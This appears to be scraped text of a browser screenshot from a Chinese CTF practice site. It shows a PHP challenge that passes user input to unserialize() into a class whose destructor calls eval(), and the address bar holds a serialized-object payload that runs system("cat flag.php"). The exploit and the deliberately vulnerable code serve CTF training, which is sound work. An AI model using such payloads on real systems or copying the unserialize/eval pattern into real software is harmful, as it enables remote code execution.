 不安全 a3797948-642b-4aaf-b469-0f4000e8b5b3.www.polarctf.com:8090/?a=O:7:"Example":1:{s:3:"sys";s:23:"system("cat%20flag.php");";}
书签 哔哩哔哩 ( ゜- ゜)つ... C语言中文网：C语... http://172.24.111.... day02/02-linux系... CSUOJ 在线CTF练习平台 -... 题目 - Bugku CTF BUUCTF在线评测 菜鸟教程 - 学的不... 洛谷 » 阅读清单
<?php
highlight_file(__FILE__);
class Example
{
public $sys='Can you find the leak?';
function __destruct(){
eval($this->sys);
}
}
unserialize($_GET['a']);
?>